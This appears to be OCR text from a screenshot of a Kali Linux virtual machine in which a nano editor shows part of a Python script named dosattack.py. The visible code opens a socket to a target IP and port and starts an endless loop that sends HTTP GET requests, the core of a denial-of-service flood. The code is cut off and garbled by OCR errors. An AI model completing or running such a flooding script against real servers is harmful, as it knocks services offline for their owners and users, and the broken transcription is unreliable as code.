 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a... Windows 10 x64
1 2 3 4 2 EN 11:18
root@kali: /home/kali/Music
File Actions Edit View Help
GNU nano 8.1 dosattack.py *
def attack():
# create TCP/IP Socket
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try;
#connect the socket to the target IP and Port
client.connect((target_ip, target_port))
message = f"GET /HTTP/1.1\r\nHost: {target_ip}\r\n".encode('utf-8')
while True:
try:
#send the http GET
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
81°F Search 8:48 PM